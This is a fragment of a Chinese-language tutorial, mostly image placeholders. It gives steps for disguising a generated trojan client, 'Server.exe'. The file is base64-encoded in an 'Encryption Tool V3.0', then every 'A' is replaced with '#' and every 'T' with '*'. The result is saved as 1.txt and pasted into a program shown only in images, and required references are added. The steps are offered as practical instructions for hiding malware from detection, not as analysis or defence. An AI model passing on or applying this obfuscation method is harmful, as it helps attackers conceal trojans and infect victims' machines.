





1、将生成的客户端木马:Server.exe在 Encryption Tool V3.0中以base64加密方式打开



打开之后,将base64加密之后的文件中的所有字母A替换成#





将base64加密之后的文件中的所有字母T替换成*









替换完成之后,保存成1.txt文件







将1.txt文件中的内容,复制粘贴到下图所示位置





添加该程序代码需要的引用文件

